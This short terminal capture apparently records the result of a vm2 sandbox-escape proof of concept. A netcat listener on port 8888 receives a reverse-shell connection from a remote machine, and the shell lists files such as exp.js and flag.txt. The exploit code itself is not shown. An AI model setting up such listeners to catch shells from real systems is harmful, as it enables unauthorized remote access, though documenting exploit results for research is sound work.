 ubuntu@m4mor:~$ nc -lvvp 8888
Listening on 0.0.0.0 8888
Connection received on 112.230.203.162 64118
test@ubuntu-test:~/Desktop/vm2_exp$ ls
ls
exp.js
flag.txt
pwned
test.js
vm2_1.js
vm2_2.js
test@ubuntu-test:~/Desktop/vm2_exp$